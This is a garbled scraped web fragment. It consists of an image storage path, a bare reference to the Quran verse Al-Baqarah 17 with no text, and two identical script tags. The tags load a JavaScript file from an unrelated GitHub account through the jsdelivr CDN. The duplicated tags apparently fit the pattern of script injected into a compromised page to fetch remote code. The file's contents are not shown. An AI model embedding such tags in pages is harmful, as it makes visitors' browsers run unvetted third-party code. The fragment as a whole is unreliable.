 ( - Al-Baqarah-17)                                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  